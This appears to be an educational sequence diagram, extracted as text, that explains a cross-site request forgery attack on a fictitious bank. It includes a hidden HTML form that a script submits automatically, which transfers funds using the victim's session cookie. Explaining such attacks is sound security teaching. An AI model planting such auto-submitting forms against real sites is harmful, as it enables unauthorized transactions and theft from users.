 Attacker
Victim
Bank
POST /login
username=...&password=...
Session established
SessionID=o2k13jf
HTTP/1.1 200 OK
Set-Cookie: SessionID=02k13jf
GET /index.html
<form name="badform" method="post"
action="http://fictitiousbank/transfer.cgi">
<input type="hidden" name="from"
value="35367021">
<input type="hidden" name="to" value="48412334">
<input type="hidden" name="amount" value="5000">
<input type="hidden" name="date"
value="05072010">
</form>
<script>document.badform.submit()</script>
POST /transfer.cgi
from=35367021&to...
Cookie: SessionID=02k13jf
Valid SessionID
Transfers funds to attacker
HTTP/1.1 200OK